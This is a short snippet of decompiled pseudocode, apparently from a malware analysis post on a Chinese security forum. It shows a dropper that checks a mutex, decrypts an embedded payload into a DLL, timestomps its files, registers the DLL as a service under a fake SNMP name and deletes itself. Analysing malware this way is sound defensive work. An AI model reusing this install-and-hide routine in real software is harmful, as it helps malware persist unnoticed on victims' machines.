 v3 = CreateMutexA(0, 1, Name);                // /{502CBAF5-55E5-F190-16321A4}
if ( v3 )
{
  if ( GetLastError() == 0xB7 )               // check if already exists
  {
    ReleaseMutex(v3);
    CloseHandle(v3);
  }
  else
  {
    ReleaseMutex(v3);
    CloseHandle(v3);
    if ( DeleteExistingFiles(&MarsTraceDisgnostcs.xml, &snmpstorsrv.dll, &MgmtFilterShim.ini) )
    {
      if ( Write_Mars_XML(&MarsTraceDisgnostcs.xml) )
      {
        lpBuffer = 0;
        nNumberOfBytesToWrite = 0;
        if ( DecryptData((HLOCAL *)&lpBuffer, &nNumberOfBytesToWrite) )
        {
          if ( (signed int)nNumberOfBytesToWrite > 0
            && lpBuffer
            && File_Create(&snmpstorsrv.dll, lpBuffer, nNumberOfBytesToWrite) )
          {
            ModifyFileTime(&MarsTraceDisgnostcs.xml);
            ModifyFileTime(&snmpstorsrv.dll);
            Start_Service_snmpstorsrv(
              &MgmtFilterShim.ini,
              &snmpstorsrv.dll,
              snmpstorsv,
              (int)SNMPStorageService,
              (int)DescriptionString);
          }
        }
      }
    }
  }
}
Delete_Self();
先知社区